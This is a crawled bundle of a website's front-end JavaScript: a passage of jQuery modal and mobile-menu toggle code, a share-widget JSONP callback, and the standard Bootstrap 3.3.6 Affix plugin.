    $('#basic-modal .basic-menu').click(function (e) {
		$('#basic-modal-content-menu').modal({overlayClose:true});

		return false;
	});
});

/*----------BEGIN adaptive js-----------*/

$(document).ready(function(){

	$('.js-navbar-toggle').click(function () {
        $(this).next('nav').slideToggle(); 
        $(this).toggleClass('active');
        $('.calendar-ber__mob__wrapper .hidden-box').css('display', 'none');
        $('.js-title-cal').removeClass('active');
        return false;
    });

    $('.js-title-cal').click(function () {
    	$(this).next('.hidden-box').slideToggle(); 
		$(this).toggleClass('active');
		$('.navigation nav').css('display', 'none');
		$('.js-navbar-toggle').removeClass('active');
        return false;
    });

});

/*----------END adaptive js-----------*/

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1763775053301526
body_size: 396
content:
cb__utl_cb_share_1763775053301526('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/affix.js
body_size: 1255
content:
+function ($) {
    'use strict';

    // AFFIX CLASS DEFINITION
    // ======================

    var Affix = function (element, options) {
        this.options = $.extend({}, Affix.DEFAULTS, options);

        this.$target = $(this.options.target)
            .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
            .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this));

        this.$element     = $(element);
        this.affixed      = null;
        this.unpin        = null;
        this.pinnedOffset = null;

        this.checkPosition()
    };

    Affix.VERSION  = '3.3.6';

    Affix.RESET    = 'affix affix-top affix-bottom';

    Affix.DEFAULTS = {
        offset: 0,
        target: window
    };

    Affix.prototype.getState = function (scrollHeight, height, offsetTop, offsetBottom) {
        var scrollTop    = this.$target.scrollTop();
        var position     = this.$element.offset();
        var targetHeight = this.$target.height();

        if (offsetTop != null && this.affixed == 'top') return scrollTop < offsetTop ? 'top' : false;

        if (this.affixed == 'bottom') {
            if (offsetTop != null) return (scrollTop + this.unpin <= position.top) ? false : 'bottom';
            return (scrollTop + targetHeight <= scrollHeight - offsetBottom) ? false : 'bottom'
        }

        var initializing   = this.affixed == null;
        var colliderTop    = initializing ? scrollTop : position.top;
        var colliderHeight = initializing ? targetHeight : height;

        if (offsetTop != null && scrollTop <= offsetTop) return 'top';
        if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom';

        return false
    };

    Affix.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(Affix.RESET).addClass('affix');
        var scrollTop = this.$target.scrollTop();
        var position  = this.$element.offset();
        return (this.pinnedOffset = position.top - scrollTop)
    };

    Affix.prototype.checkPositionWithEventLoop = function () {
        setTimeout($.proxy(this.checkPosition, this), 1)
    };

    Affix.prototype.checkPosition = function () {
        if (!this.$element.is(':visible')) return;

        var height       = this.$element.height();
        var offset       = this.options.offset;
        var offsetTop    = offset.top;
        var offsetBottom = offset.bottom;
        var scrollHeight = Math.max($(document).height(), $(document.body).height());

        if (typeof offset != 'object')         offsetBottom = offsetTop = offset;
        if (typeof offsetTop == 'function')    offsetTop    = offset.top(this.$element);
        if (typeof offsetBottom == 'function') offsetBottom = offset.bottom(this.$element);

        var affix = this.getState(scrollHeight, height, offsetTop, offsetBottom);

        if (this.affixed != affix) {
            if (this.unpin != null) this.$element.css('top', '');

            var affixType = 'affix' + (affix ? '-' + affix : '');
            var e         = $.Event(affixType + '.bs.affix');

            this.$element.trigger(e);

            if (e.isDefaultPrevented()) return;

            this.affixed = affix;
            this.unpin = affix == 'bottom' ? this.getPinnedOffset() : null;

            this.$element
                .removeClass(Affix.RESET)
                .addClass(affixType)
                .trigger(affixType.replace('affix', 'affixed') + '.bs.affix')
        }

        if (affix == 'bottom') {
            this.$element.offset({
                top: scrollHeight - height - offsetBottom
            })
        }
    };


    // AFFIX PLUGIN DEFINITION
    // =======================

    function Plugin(option) {
        return this.each(function () {
            var $this   = $(this);
            var data    = $this.data('bs.affix');
            var options = typeof option == 'object' && option;

            if (!data) $this.data('bs.affix', (data = new Affix(this, options)));
            if (typeof option == 'string') data[option]()
        })
    }

    var old = $.fn.affix;

    $.fn.affix             = Plugin;
    $.fn.affix.Constructor = Affix;


    // AFFIX NO CONFLICT
    // =================

    $.fn.affix.noConflict = function () {
        $.fn.affix = old;
        return this
    };


    // AFFIX DATA-API
    // ==============

    $(window).on('load', function () {
        $('[data-spy="affix"]').each(function () {
            var $spy = $(this);
            var data = $spy.data();

            data.offset = data.offset || {};

            if (data.offsetBottom != null) data.offset.bottom = data.offsetBottom;
            if (data.offsetTop    != null) data.offset.top    = data.offsetTop;

            Plugin.call($spy, data)
        })
    })

}(jQuery);